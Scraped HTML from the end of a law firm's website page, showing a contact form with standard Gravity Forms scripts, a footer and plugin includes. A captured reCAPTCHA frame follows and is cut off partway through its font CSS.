                        <div class='gform-body gform_body'><div id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below validation_below'><div id="field_3_1" class="gfield gfield--type-text gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_1'>Name<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_text'><input name='input_1' id='input_3_1' type='text' value='' class='large'    placeholder='Your Name *' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_2" class="gfield gfield--type-phone gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_2'>Phone<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_phone'><input name='input_2' id='input_3_2' type='tel' value='' class='large'  placeholder='Your Phone *' aria-required="true" aria-invalid="false"   /></div></div><div id="field_3_3" class="gfield gfield--type-email gfield_contains_required field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_3'>Email<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_3' id='input_3_3' type='email' value='' class='large'   placeholder='Your Email *' aria-required="true" aria-invalid="false"  />
                        </div></div><div id="field_3_4" class="gfield gfield--type-textarea field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_4'>Message</label><div class='ginput_container ginput_container_textarea'><textarea name='input_4' id='input_3_4' class='textarea small'    placeholder='Your Message'  aria-invalid="false"   rows='10' cols='50'></textarea></div></div><div id="field_3_5" class="gfield gfield--type-captcha gfield--width-full field_sublabel_below gfield--no-description field_description_below hidden_label field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_3_5'>CAPTCHA</label><div id='input_3_5' class='ginput_container ginput_recaptcha' data-sitekey='6Lfx_soiAAAAABsItJAcCSD5xibHp9nKCMkje1II'  data-theme='light' data-tabindex='0'  data-badge=''></div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Get Started Today'  /> <input type='hidden' name='gform_ajax' value='form_id=3&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;styles=[]&amp;hash=2b80441b8609d918d40e276ac2e1ae82' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_3' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_3' id='gform_theme_3' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_3' id='gform_style_settings_3' value='[]' />
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsImRkYmZhZDYyOWVlNzMzNThjN2ZhNmUxMjFkY2JiZGE3Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_3' id='gform_ajax_frame_3' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {gformInitSpinner( 3, 'https://henrybeaver.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_3').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_3');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_3').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_3').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_3').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_3').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_3').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_3').val();gformInitSpinner( 3, 'https://henrybeaver.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [3, current_page]);window['gf_submitting_3'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_3').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_3').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [3]);window['gf_submitting_3'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_3').text());}else{jQuery('#gform_3').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} ); 
/* ]]> */
</script>
          </div>

        
          <a class="sidebar-assistance-link" href="https://henrybeaver.com/contact/">
            <div class="sidebar-assistance-box" style="background-image:url(https://henrybeaver.com/wp-content/uploads/2022/07/SidebarCTA.jpg)">
              <div class="sidebar-assistance-content">
                <h3 class="white">Looking for Top Notch Legal Services?</h3>
                <div class="consult-btn-container">
                  <div class="consult-btn consult-btn-white-lt-blue">
                    <div class="btn-text">Schedule a consultation</div>
                  </div>
                  <div class="btn-flair"><div class="dot"></div><div class="line"></div></div>
              </div>
            </div>
          </a>
        


        <div id="sidebarWidgetContainer">
                  </div>

      </div>

    </div>
  </div>
</div>

<footer id="siteFooter" class="blue-bg">
  
  <div id="footerContentSection">
    <div id="footerContentContainer" class="container">
      <div id="footerContentContent" class="row">

        <div id="footerLogo" class="col-12 col-lg-3">
          <a href="https://henrybeaver.com">
						<img src="https://henrybeaver.com/wp-content/uploads/2022/06/HB-Logo.png" alt="Henry & Beaver Attorneys At Law" />
					</a>
				</div>
        <div class="footer-menu-section col-lg-9 col-12">
          <div id="footerContactSection">
						<div class="footer-phone-container">
														<a href="tel:7172743644" class="libre-franklin bold white"><i class="fa-solid fa-phone lt-blue"></i> Call Today! (717) 274-3644</a>
						</div>
            <div class="footer-address-container">
              <a href="https://www.google.com/maps/dir//Henry+%26+Beaver,+LLP,+937+Willow+St,+Lebanon,+PA+17046/@40.3405923,-76.4300379,17z/data=!4m8!4m7!1m0!1m5!1m1!1s0x89c602ebd163c87d:0xc42eede25369d51d!2m2!1d-76.4278237!2d40.3405924" class="libre-franklin white"><i class="fa-solid fa-location-dot lt-blue"></i> 937 Willow Street, P.O. Box 1140, Lebanon, PA 17046</a>
            </div>
            <div class="footer-social-container">
  						<div class="footer-social-icons">
                <div class="footer-social-icon">
    							<a href="https://www.facebook.com/HenryBeaverLLPLebanon" target="_blank">
    								<i class="fa-brands fa-facebook-f lt-blue"></i>
    							</a>
                </div>
                <div class="footer-social-icon">
    							<a href="https://www.linkedin.com/company/henry-&-beaver-llp./" target="_blank">
    								<i class="fa-brands fa-linkedin-in lt-blue"></i>
    							</a>
                </div>
  						</div>
            </div>
          </div>
          <div class="footer-menu-container">
            <ul id="menu-footer-primary-menu" class="footer-primary-menu" itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li id="menu-item-554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-554"><a href="https://henrybeaver.com/about/">About</a></li>
<li id="menu-item-556" class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-556"><a href="https://henrybeaver.com/practice-areas/">Practice Areas</a></li>
<li id="menu-item-555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-555"><a href="https://henrybeaver.com/attorney-profiles/">Attorney Profiles</a></li>
<li id="menu-item-557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-557"><a href="https://henrybeaver.com/blog/">Blog</a></li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-558"><a href="https://henrybeaver.com/contact/">Contact</a></li>
<li id="menu-item-559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-559"><a href="#">Schedule a Consultation</a></li>
</ul>          </div>
          <div id="footerLegalSection">
            <div id="footerLegalContainer">
              <div id="footerLegalContent">
                <ul id="footerLegalLinks">
  <li>&copy; 2026 , Henry & Beaver &trade; Attorneys at Law. All Rights Reserved.<span class="lt-blue" style="margin-left: .5rem;">Website by <a href="https://rodamarketing.com/" target="_blank" rel="nofollow, noref" class="lt-blue">RODA marketing</a>.</span><li><a href="/sitemap.xml" target="">Sitemap</a></li><li><a href="https://henrybeaver.com/privacy-policy-terms/" target="">Privacy Policy</a></li></ul>
              </div>
            </div>
        </div>

      </div>
    </div>
  </div>


  </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/RodaMarketing\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<link rel='stylesheet' id='gform_basic-css' href='https://henrybeaver.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://henrybeaver.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.25' type='text/css' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://henrybeaver.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.25' type='text/css' media='all' />
<script type="text/javascript" src="https://henrybeaver.com/wp-content/plugins/all-in-one-wp-security-and-firewall/js/remove-weak-pw.js?ver=5.4.5" id="remove-weak-pw-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js?ver=6.8.3" id="popper_js-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-content/themes/RodaMarketing/js/bootstrap.min.js?ver=6.8.3" id="bootstrap_js_min-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://henrybeaver.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://henrybeaver.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.25" id="gform_json-js"></script>
<script type="text/javascript" id="gform_gravityforms-js-extra">
/* <![CDATA[ */
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https:\/\/henrybeaver.com\/wp-content\/plugins\/gravityforms\/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https:\/\/henrybeaver.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/henrybeaver.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","version_hash":"24a6a12639ce05dbb4728c12ed322f61","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.25" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://www.google.com/recaptcha/api.js?hl=en&amp;ver=6.8.3#038;render=explicit" id="gform_recaptcha-js"></script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/js/jquery.maskedinput.min.js?ver=2.9.25" id="gform_masked_input-js"></script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.9.25" id="gform_placeholder-js"></script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/assets/js/dist/utils.min.js?ver=48a3755090e76a154853db28fc254681" id="gform_gravityforms_utils-js"></script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=4f8b3915c1c1e1a6800825abd64b03cb" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"24a6a12639ce05dbb4728c12ed322f61"},"ajax":{"ajaxurl":"https:\/\/henrybeaver.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"43ae151ef6","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/henrybeaver.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"79388e62a8"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://henrybeaver.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=244d9e312b90e462b62b2d9b9d415753" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }jQuery('#input_3_2').mask('(999) 999-9999').bind('keypress', function(e){if(e.which == 13){jQuery(this).blur();} } );} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "3", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_3" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_3";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_3" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 3, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
</footer>

</div> <!-- closing site #page tag -->
</body> <!-- closing site body tag -->
</html> <!-- closing site html tag -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lfx_soiAAAAABsItJAcCSD5xibHp9nKCMkje1II&co=aHR0cHM6Ly9oZW5yeWJlYXZlci5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=saot6p6g6v9l
body_size: 49628
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
